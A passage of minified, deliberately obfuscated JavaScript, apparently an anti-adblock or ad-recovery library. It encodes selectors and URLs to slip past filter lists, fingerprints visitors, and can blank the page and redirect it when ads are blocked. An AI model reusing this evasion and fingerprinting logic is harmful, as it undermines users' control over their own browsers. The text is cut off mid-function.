r(997)!=typeof n||o.A[r(1422)](""[r(2203)](e,r(3634))[r(2203)](n)),n},window[e][t(3862)]=r,window[e][t(2507)]=function(){const n=t;o.A[n(1422)](n(4145)[n(2203)](e,n(3490)))},window[e][t(822)]=function(){const n=t;o.A[n(1422)](n(4145)[n(2203)](e,n(2420)))},window[e][t(849)]=function(){const n=t;return o.A[n(1422)](n(4145)[n(2203)](e,n(2503))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(1371);function s(){const t=r,e=o.A[t(4325)](i);return e?t(4037)===e:void 0}function a(t){const e=r;o.A[e(3364)](i,t[e(668)]())}},1849:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2F;try{if(await w())return;f();const c=Math[r(2281)]()<o.A[r(1375)]?await n(t):"";document[r(4457)][r(1335)]="",document[r(2251)][r(1335)]="",console[r(1581)](r(3728)[r(2203)](t)),document[r(2251)][r(2314)][r(2651)]=r(4030);let u=!1;window[r(1661)](r(2146),(t=>{const e=r;e(3354)===t[e(3536)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(517)](d))return clearInterval(m);const o=d[n(2887)]();n(1635)!==getComputedStyle(d)[n(3542)]&&0!==o[n(4086)]&&0!==o[n(2746)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(3325)]()||s.A[r(1113)]()){var i;const n=(0,a.j)(),o=Math[r(4415)](3e3,5*(null!==(i=null==n?void 0:n[r(1153)])&&void 0!==i?i:0));setTimeout((()=>{document[r(517)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2F;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2F,e=navigator[t(1200)][t(1683)]();return e[t(3936)]("fr")?t(1798):e[t(3936)]("ko")?t(3247):t(1756)})())));n(997)!=typeof confirm||!1!==confirm(r)?location[n(1348)]=n(4076)[n(2203)](btoa(t),n(1925))[n(2203)](e,n(3270))[n(2203)](btoa(location[n(1348)])):location[n(2554)]()}catch(t){location[n(1348)]=n(2630)[n(2203)](e)}}function f(){const t=a2F;c.A[t(3364)](t(1880),String(Date[t(1997)]()))}let m=!1;window[r(1661)](r(633),(()=>{m=!0}),{capture:!0});const p=Date[r(1997)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(3199)]>1e3||n[t(1153)]>500)return!0;const r=null===(e=navigator[t(2549)])||void 0===e?void 0:e[t(2434)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(1997)]()-p>6e4)return!0;if(void 0===window[t(897)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(3611)][t(3704)](t(2915))&&navigator[t(947)][t(3704)](t(2262)))return!0;if(location[t(3611)][t(3704)](t(4376))&&function(){const e=t;try{if(null!=window[e(4047)][e(2031)]&&e(1673)===window[e(4047)][e(2031)][e(1673)][e(3504)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2F;let n=arguments[e(4044)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(4367)](e(3221)),i=r.A[e(1617)][e(3704)]("//")?r.A[e(1617)][e(4179)]("//")[1]:r.A[e(1617)];let s=e(1984);s+=e(567)+t,s+=e(4400)+btoa(n),s+=e(1925)+i,s+=e(3270)+btoa(location[e(1348)]),o[e(1060)]=s,o[e(3945)](e(2314),e(750)),document[e(2251)][e(3331)](o);const a=t=>{const n=e;var r;n(663)===t[n(3536)]&&(null===(r=o[n(3820)])||void 0===r||r[n(810)](o),document[n(2251)][n(2314)][n(635)](n(2651)),window[n(1460)](n(2146),a))};return addEventListener(e(2146),a),o}},787:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(2566)](t){const e=r;if(!t[e(3767)])return 0;let n;for(n=0;n<t[e(3767)][e(489)][e(4044)]&&t[e(3767)][e(489)][n]!==t;n++);return n}static[r(2531)](){const t=r;let e=arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2062)]!==e[t(4051)]}catch(t){return!0}}static[r(1001)](){const t=r;if(void 0!==l[t(4473)])return l[t(4473)];if(!l[t(2531)]())return l[t(4473)]=!1,!1;if(window[t(4202)][t(1348)][t(3936)](t(1579))||(0,i.EW)(window[t(4202)][t(1348)]))return l[t(4473)]=!0,!0;try{if((window[t(4202)][t(1348)][t(3704)]("#")?window[t(4202)][t(1348)][t(1095)](0,window[t(4202)][t(1348)][t(3628)]("#")):window[t(4202)][t(1348)])===(window[t(2456)][t(4202)][t(1348)][t(3704)]("#")?window[t(2456)][t(4202)][t(1348)][t(1095)](0,window[t(2456)][t(4202)][t(1348)][t(3628)]("#")):window[t(2456)][t(4202)][t(1348)]))return l[t(4473)]=!0,!0}catch(t){}return l[t(4473)]=!1,!1}static[r(704)](){const t=r;if(!this[t(2531)]())return!1;try{return window[t(2456)][t(4202)][t(1348)],!1}catch(t){return!0}}static[r(3816)](t){const e=r,n=e(4173);let o=t[n];return o||(o=a.A[e(2045)](),t[n]=o),o}static[r(2440)](t){const e=r,n=document[e(4367)](e(3120)),o=s.A[e(4325)]()[e(2071)][e(4325)][e(3984)](t);for(let t=0;t<o[e(4044)];t++){const r=o[t];s.A[e(4325)]()[e(1383)][e(3984)](n,r[e(3504)],r[e(1020)])}return s.A[e(4325)]()[e(1235)][e(3364)][e(3984)](n,s.A[e(4325)]()[e(1235)][e(4325)][e(3984)](t)),n}static[r(2472)](t,e){const n=r;e[n(4137)]?s.A[n(4325)]()[n(4149)][n(3984)](e[n(3820)],t,e[n(4137)]):s.A[n(4325)]()[n(1143)][n(3984)](e[n(3820)],t)}static async[r(3795)](t,e){const n=r;if(s.A[n(4325)]()[n(990)][n(3984)](t,n(1060))&&!s.A[n(4325)]()[n(990)][n(3984)](t,n(3643))){const r=(0,c.c)((e=>{const r=n;s.A[r(4325)]()[r(1270)][r(3984)](t,r(3785),(()=>{e()})),s.A[r(4325)]()[r(1270)][r(3984)](t,r(1581),(()=>{e()}))}));return e[n(3767)][n(1865)](t,e),r}return e[n(3767)][n(1865)](t,e),(0,c.c)((t=>t()))}static async[r(1738)](t,e){const n=r;if(s.A[n(4325)]()[n(990)][n(3984)](e,n(1060))&&!s.A[n(4325)]()[n(990)][n(3984)](e,n(3643))){const r=(0,c.c)((t=>{const r=n;s.A[r(4325)]()[r(1270)][r(3984)](e,r(3785),(()=>{t()})),s.A[r(4325)]()[r(1270)][r(3984)](e,r(1581),(()=>{t()}))}));return s.A[n(4325)]()[n(1143)][n(3984)](t,e),r}return s.A[n(4325)]()[n(1143)][n(3984)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(4473),void 0)},7815:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(948)](t){this[r(1550)]=t}static[r(4325)](t){const e=r;let n=!(arguments[e(4044)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(4044)]>2&&void 0!==arguments[2]?arguments[2]:e(2110);try{return n&&(t=a(t)),window[o][e(1408)](t)}catch(t){return""}}static[r(3364)](t,e){const n=r;let o=!(arguments[n(4044)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(4044)]>3&&void 0!==arguments[3]?arguments[3]:n(2110);try{if(o&&(t=a(t)),!this[n(1550)])return window[s][n(2379)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(2379)](t,e)}))[n(1850)]((t=>{}))}catch(t){}}static[r(1562)](t){const e=r;let n=!(arguments[e(4044)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(4044)]>2&&void 0!==arguments[2]?arguments[2]:e(2110);try{return n&&(t=a(t)),window[o][e(2810)](t)}catch(t){}}}(0,o.A)(s,r(1550),!1);const a=t=>""[r(2203)](window[r(4202)][r(3611)],r(714))[r(2203)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2F;window[t(1661)](t(1259),i)}function a(){const t=a2F;window[t(1460)](t(1259),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2F;try{const e=performance[t(1932)](t(3778));if(0===e[t(4044)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(2285)]((e=>{const l=t;n++,i+=e[l(2274)],(0===c||c>e[l(2274)])&&(c=e[l(2274)]),u<e[l(2274)]&&(u=e[l(2274)]),e[l(3504)][l(3936)](r.A[l(1617)])&&(0,o.EW)(e[l(3504)])&&(0,o.sH)(e[l(3504)])[l(3003)][l(3936)](r.A[l(1617)])&&(s++,a+=e[l(2274)],(0===d||d>e[l(2274)])&&(d=e[l(2274)]),f<e[l(2274)]&&(f=e[l(2274)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(4462)](HTMLIFrameElement[r(884)],r(4219)),XMLHttpRequest_open:()=>a(window,r(941),r(2781)),Window_decodeURIComponent:()=>a(window,r(1490),r(3445)),Window_fetch:()=>a(window,r(1490),r(3321)),Element_setAttribute:()=>a(window,r(1915),r(3945)),EventTarget_addEventListener:()=>a(window,r(1040),r(1661))},i=r(4043)+window[r(2649)](window[r(4202)][r(1348)]),s={get(){return this[r(1363)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3947)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(3669)===e[o(1683)]()?t[n]:o(1574)===e?null===(i=t[o(1574)])||void 0===i?void 0:i[n]:o(2023)===e?null===(s=t[o(2023)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(884)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2F,n=(e,n)=>{r++,t(e,n)};return n[e(668)]=()=>e(1887),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2F;let e=arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(1997)]();if(!window[t(897)])throw new Error(t(2678));for(;n+e<Date[t(1997)]();)await(0,r.c)(((e,n)=>window[t(897)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2F;this[n(3726)]=t,this[n(2251)]=e}}class s{static[r(1955)](t,e){const n=r;let s=arguments[n(4044)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(4066)]=t=>{const e=a;4===n[e(4464)]&&r(new i(n[e(3726)],n[e(620)]))},n[a(2781)](t,e),n[a(4162)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2F;if(null===s){s=document[e(4367)](e(3221)),s[e(2314)][e(3145)](e(4086),"0"),s[e(2314)][e(3145)](e(2746),"0"),s[e(2314)][e(3145)](e(2400),e(4030)),s[e(2314)][e(3145)](e(4214),e(1635)),o.A[e(4325)]()[e(1383)][e(3984)](s,e(749),e(3666));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1617)]+e(2325),endpoint:r.A[e(1617)]});o.A[e(4325)]()[e(1383)][e(3984)](s,e(4494),e(1905)[e(2203)](n,e(3157)));const c=t=>{const n=e;n(3818)===t[n(3536)][n(3981)]&&(a=!0,window[n(1460)](n(2146),c))};window[e(1661)](e(2146),c),document[e(2492)][e(3331)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2F,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(4325)]()[i(2444)][i(4325)][i(3984)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3356)][i(1675)]=t=>{n(t[i(3536)])},l[i(3276)]({type:i(2066),src:e},"*",[u[i(2708)]])}))},896:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{Bo:()=>f,VS:()=>h,_V:()=>y,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>v,yu:()=>p});var o=n(129);const i=[r(501),r(3860),r(4283),r(3626),r(1045),r(1818),r(2974),r(2806),r(863),r(3090),r(3915),r(1058),r(3646),r(3410),r(2954),r(755),r(2108),r(3412),r(659),r(2253),r(4008),r(2181),r(3320),r(4018),r(4276),r(2118),r(1589),r(1497),r(1244),r(1541),r(2476),r(1690),r(3369),r(2665),r(3258),r(2626),r(4230),r(1604),r(2776),r(1327),r(599),r(1922),r(3689),r(995),r(1881),r(3049),r(3684),r(3234),r(2128),r(2661),r(1325),r(538),r(2954),r(1949),r(1727),r(2227),r(1382),r(3379),r(2557),r(4132),r(623),r(4015),r(4388),r(2659),r(3592),r(4465),r(2421),r(820),r(3032),r(525),r(1662),r(963),r(724),r(4082),r(3264),r(3460),r(2650),r(4430),r(2789),r(802),r(1922),r(2709),r(825),r(619),r(3802),r(1631),r(3660),r(2487),r(1415),r(1480),r(2934),r(3300),r(828),r(696),r(1891),r(891),r(3897),r(4211),r(2906),r(2249),r(1241),r(621),r(3167),r(2078),r(2283),r(2504),r(2044),r(2598),r(3948),r(740),r(4372),r(3191),r(3320),r(3122),r(3747),r(4260),r(3245),r(3483),r(4410),r(3128),r(3004),r(1878),r(1409),r(3919),r(2308),r(2949),r(1507),r(3515),r(861),r(2470),r(2612),r(4215),r(1295),r(3671),r(1609),r(3197),r(3813),r(1764),r(2985),r(3010),r(1563),r(2223),r(520),r(3885),r(1990),r(1597),r(1967),r(3638),r(3968),r(1890),r(2017),r(700),r(3721),r(1386),r(3079),r(801),r(3920),r(4111),r(493),r(3982),r(3015),r(3285),r(4422),r(1511),r(1177),r(2120),r(846),r(3123),r(3886),r(1849),r(1162),r(2431),r(2920),r(2774),r(2801),r(2293),r(2276),r(2079),r(680),r(537),r(928),r(2067),r(2405),r(2169),r(3456),r(2385),r(2718),r(2268),r(3332),r(3763),r(3895),r(4297),r(4117),r(3752),r(2324),r(555),r(3527),r(2485),r(2207),r(1305),r(2169),r(2800),r(3206),r(654),r(1387),r(2009),r(4223),r(2016),r(3509),r(2423),r(1896),r(3187),r(904),r(2376),r(1044),r(2041),r(4093),r(1587),r(2805),r(2038),r(2534),r(1341),r(2964),r(4370),r(1361),r(3958),r(3078),r(1580),r(576),r(2603),r(3554),r(2724),r(527),r(1873),r(3697),r(3044),r(3979),r(2200),r(2130),r(1777),r(3105),r(4302),r(2929),r(625),r(1412),r(2328),r(2785),r(661),r(824),r(490),r(597),r(1752),r(2245),r(3471),r(2303),r(2499),r(4491),r(2508),r(2640),r(812),r(4133),r(3141),r(744),r(1247),r(637),r(3692),r(3541),r(2560),r(817),r(1961),r(3171),r(1600),r(2589),r(3098),r(2777),r(1898),r(1558)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(3622),r(2778),r(3054),r(3130),r(2687),r(673),"Ad",r(4358),r(2455),r(1155),r(1370),r(3035),r(1859),r(3108),r(2354),r(1272),r(4207),r(2775),r(3701),r(2486),r(683),r(3803),r(3071),r(2412),r(2469),r(2751),r(1111),r(699),r(2028),r(1696),r(2933),r(2788),r(2828),r(1119),r(4229),r(2987),r(3494),r(2771),r(1142),r(1157),r(2272),r(4289),r(3048),r(3740),r(1199),r(3528),r(3980),r(2140),r(3609),r(655),r(1418),r(2246),r(2850),r(2001),r(1440),r(2490),r(3432),r(1722),r(1691)],c=["ad",r(972),"Ad",r(3211)],l=[r(1088),r(3298),r(1972)],u=[],d=[{key:r(830),value:[r(631)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y,v,x;const A=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],k=[...a,...null!==(o=null==t?void 0:t[e(3273)])&&void 0!==o?o:[]],_=[...i,...null!==(h=null==t?void 0:t[e(1917)])&&void 0!==h?h:[]][e(2094)]((t=>e(2113)!==t)),F=[...s,...null!=t&&t[e(3665)]?[new RegExp(t[e(3665)][e(1425)]("|"))]:[]],S=[...u,...null!==(f=null==t?void 0:t[e(3337)])&&void 0!==f?f:[]],M=[...null!==(m=null==t?void 0:t[e(3132)])&&void 0!==m?m:[]],E={id:[{type:e(2795),value:e(2991)},{type:e(2795),value:e(657)},{type:e(2795),value:e(4107)},{type:e(2795),value:e(3370)},{type:e(2795),value:e(3724)},...null!==(p=null==t||null===(g=t[e(2350)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(3257),value:e(1782)},...null!==(w=null==t||null===(b=t[e(2350)])||void 0===b?void 0:b[e(845)])&&void 0!==w?w:[]],css:[...null!==(y=null==t||null===(v=t[e(2350)])||void 0===v?void 0:v[e(2993)])&&void 0!==y?y:[]]},z=[...l,...null!==(x=null==t?void 0:t[e(3118)])&&void 0!==x?x:[]],N=t=>t[e(3072)](/[.*+?^${}()|[\]\\]/g,e(2331)),U=new RegExp([...k[e(1671)](N),...A[e(1671)]((t=>"\\b"[e(2203)](N(t),"\\b"))),...z[e(1671)](N),..._[e(1671)](N),...F[e(1671)]((t=>t[e(3972)]))][e(1425)]("|"));return{ids:A,idSubstrings:k,idRegex:new RegExp(k[e(1425)]("|")),cssTargetRegex:U,domains:_,urlRegexes:F,selectorsToForceProtect:M,attributes:z,attributeValueKeys:d,tagName:S,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(3025)][n(3704)](e)&&!t[n(2254)][n(968)](e)||t[n(2350)].id[n(2684)]((t=>n(3257)===t[n(3981)]?t[n(1020)]===e:n(2795)===t[n(3981)]?e[n(3704)](t[n(1020)]):void t[n(3981)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2026)][n(2684)]((t=>i[n(3183)][n(3441)](t)))&&!t[n(3793)][n(2684)]((t=>t[n(968)](i[n(1348)])))||t[n(2350)][n(845)][n(2684)]((t=>n(3257)===t[n(3981)]?t[n(1020)]===i[n(1348)]:n(2795)===t[n(3981)]?i[n(1348)][n(3704)](t[n(1020)]):void 0)))}function p(t,e){const n=r;return e[n(3936)](n(3655))&&t[n(3118)][n(3704)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3603)][o(2684)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(3704)](n)}))}function w(t,e){const n=r;return!!(e[n(1172)]("id")&&f(t,e.id)||e[n(1172)](n(1641))&&f(t,e[n(2045)])||e[n(1172)](n(1060))&&m(t,e[n(3579)](n(1060)))||e[n(1172)](n(1348))&&m(t,e[n(3579)](n(1348))))}function b(t,e){const n=r;return t[n(3337)][n(2684)]((t=>t[n(1683)]()===e[n(1683)]()))}function y(t,e){const n=r;return t[n(2350)][n(2993)][n(2684)]((t=>n(3257)===t[n(3981)]?t[n(1020)]===e:n(2795)===t[n(3981)]&&e[n(3704)](t[n(1020)])))}function v(t,e){const n=r;return t[n(3148)][n(968)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2F;let n=arguments[e(4044)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(4179)]("")[e(1671)]((t=>n[e(1957)][e(3704)](t)?String[e(1838)](n[e(2184)])+i(n[e(1957)],n[e(4228)],t):n[e(3839)][e(3704)](t)?String[e(1838)](n[e(1248)])+i(n[e(3839)],n[e(2668)],t):i(n[e(3496)],n[e(1924)],t)))[e(1425)]("")},decode:t=>{const e=a2F,n=(0,r.i7)(t[e(1095)](0,4));if(!n)throw new Error(e(596)+t);const o=t[e(1095)](4);let i=0;return o[e(4179)]("")[e(1671)]((t=>{const r=e;if(0==i&&t===String[r(1838)](n[r(2184)]))return i=1,"";if(0==i&&t===String[r(1838)](n[r(1248)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(4228)][r(3704)](t)?s(n[r(1957)],n[r(4228)],t):s(n[r(3496)],n[r(1924)],t)+t;if(2==e)return n[r(2668)][r(3704)](t)?s(n[r(3839)],n[r(2668)],t):s(n[r(3496)],n[r(1924)],t)+t;throw new Error(r(4184)+e)}return s(n[r(3496)],n[r(1924)],t)}))[e(1425)]("")}};function i(t,e,n){const r=a2F;if(1!==n[r(4044)])throw new Error(r(1337));return t[r(3704)](n)?e[t[r(3628)](n)]:n}function s(t,e,n){const r=a2F;if(1!==n[r(4044)])throw new Error(r(1337));return e[r(3704)](n)?t[e[r(3628)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2F;return t?d[e(949)]((e=>e.id===t)):o.A[e(1422)]?l[0]:i.A[e(3259)](l)}const a=()=>l[l[r(4044)]-1];function c(t){const e=r,n=[e(4195),e(585),e(3314),e(1521),e(1866),e(3065),e(3439),e(3013),e(1159)],o={};for(let r=0;r<n[e(4044)];r++){const i=t[r];o[atob(n[r])]=e(1716)==typeof i?atob(i):i}return o}const l=[[r(3519),r(1221),r(3252),117,r(2452),r(4167),57,r(2622),r(960)],[r(2551),r(3106),r(2976),117,r(922),r(1138),115,r(4493),r(592)],[r(3705),r(2569),r(4226),97,r(4296),r(2292),114,r(3757),r(2824)],[r(1745),r(535),r(2638),106,r(4265),r(1302),53,r(3943),r(789)]][r(1671)]((t=>c(t))),u=[[r(3310),r(3160),r(2946),119,r(3261),r(1250),102,r(3854),r(2567)],[r(3709),r(3921),r(552),57,r(4423),r(2381),101,r(3878),r(2634)],[r(3393),r(1613),r(3996),102,r(2446),r(1568),56,r(1086),r(2629)],[r(2175),r(1897),r(2642),97,r(3677),r(3978),115,r(1022),r(1664)],[r(2610),r(4250),r(3464),121,r(3867),r(4023),110,r(692),r(2647)],[r(3350),r(3134),r(4046),118,r(3532),r(1767),115,r(3558),r(1515)],[r(1557),r(2673),r(3121),112,r(3577),r(3091),114,r(3110),r(2509)],[r(2857),r(2856),r(2229),107,r(3249),r(4258),104,r(4434),r(1966)],[r(775),r(3493),r(1116),115,r(1980),r(842),104,r(3097),r(2204)],[r(1656),r(4495),r(727),97,r(2591),r(4209),101,r(1651),r(3062)],[r(1910),r(4386),r(4328),106,r(1090),r(2289),107,r(2716),r(1003)],[r(3075),r(3169),r(4417),102,r(2890),r(4308),57,r(4143),r(2834)],[r(1411),r(2559),r(3630),103,r(1830),r(887),97,r(1312),r(1330)],[r(3814),r(3348),r(3052),56,r(2703),r(3031),49,r(3708),r(787)],[r(1069),r(1190),r(1154),111,r(3390),r(4144),104,r(558),r(2322)],[r(1239),r(3959),r(850),107,r(3296),r(4413),50,r(2230),r(4449)]][r(1671)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(7815),o=n(2369),i=(n(8599),n(8105));function s(t){const e=a2F,n=o.A[e(4218)](t),r=i.A[e(2045)](),s=n[e(3072)](e(3787),'"'[e(2203)](r,'"')),a=JSON[e(4278)](s);return a[e(967)]=a[r],delete a[r],a}function a(t){const e=a2F;return!!(window[e(4202)][e(3931)]+window[e(4202)][e(788)])[e(3704)](e(713))||e(4037)===r.A[e(4325)](e(2733),!1)||e(3967)!==r.A[e(4325)](e(2733),!1)&&Math[e(2281)]()<t}function c(t){const e=a2F;try{if(!window[e(508)]||!(e(1645)in window[e(508)]))return!1;const n=window[e(508)][e(1645)];return!(!n[e(1856)]||!n[e(3696)])&&n[e(1856)]/n[e(3696)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(3704)](r(4086))||t[r(3704)](r(2746))?t=(t=(t=(t=t[r(3072)](/(^width\s*:)/g,r(3022)))[r(3072)](/([^-]width\s*:)/g,r(3022)))[r(3072)](/(^height\s*:)/g,r(3022)))[r(3072)](/([^-]height\s*:)/g,r(3022)):t,i=t=>t[r(3704)](r(4086))||t[r(3704)](r(2746))?t=(t=(t=(t=t[r(3072)](/(^width\s*:)   /g,"$1"))[r(3072)](/([^-]width\s*:)   /g,"$1"))[r(3072)](/(^height\s*:)   /g,"$1"))[r(3072)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2F;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1617)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(4153),context:e(4012),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(1401),context:r(4012)}),h=r(4248)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(4325)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(4153),context:e(3299),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(3364)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1617)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(4153),context:e(510),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3441)](";")&&!h[e(3441)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(1401),context:e(510)});return t[e(3441)](";")&&!n[e(3441)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1617)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(1020),direction:e(4153),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(1401),context:r(1020)});function v(t,e,n){const o=r,i=s.z1[o(4044)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1095)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1095)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(4153)===t[e(678)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1617)],isPageLevel:l}=t;u=n=>t[e(2867)]&&!t[e(2867)](n)?n:(0,s.md)(n[e(4179)]("\\")[e(1425)](""),o),d=function(s){const a=e;let u=arguments[a(4044)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3823)];return s[a(3936)]("{{")&&s[a(3441)]("}}")?s:s[a(3936)](".")&&!s[a(3936)]("./")&&!s[a(3936)](a(2866))||s[a(3936)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(2867)],attributeFilter:t[a(2131)]}):t[a(1204)]&&!t[a(1204)](s)?s:(l&&u===i.MN[a(3987)]&&(u=i.MN[a(589)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1348)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(2131)]&&!t[e(2131)](n)?n:e(3655)[e(2203)]((0,s.md)(n[e(1095)](5),o)[e(1683)]()),f=n=>t[e(1554)]&&t[e(1554)](n)?e(3173)+(0,s.md)(n[e(1683)](),o):n}else e(1401)===t[e(678)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3003)]:t,h=t=>(0,s._)(t[e(1095)](5))?e(3655)+(0,s.ks)(t[e(1095)](5)[e(1683)]()):t,f=t=>t[e(3936)](e(3173))&&(0,s._)(t[e(1095)](3))?(0,s.ks)(t[e(1095)](3)):t):e(2306)===t[e(678)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(2075)])[r(1348)]}catch(t){return 